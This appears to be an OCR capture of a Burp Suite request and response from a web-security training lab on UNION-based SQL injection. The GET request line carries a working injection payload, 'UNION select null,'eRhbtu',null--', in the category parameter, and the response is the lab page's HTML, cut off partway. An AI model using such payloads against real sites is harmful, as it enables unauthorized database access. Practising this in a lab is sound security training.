 Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts'+UNION+select+null,'eRhbtu',null-- HTTP/2
2 Host: 0aa8008f04c54a24864430f0007c0020.web-security-academy.net
3 Cookie: session=ceez1EwrC0xdj2bk4kImQdjglRWAiaNB
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/113.0.5672.93 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5125
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection UNION attack, finding a column containing text
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>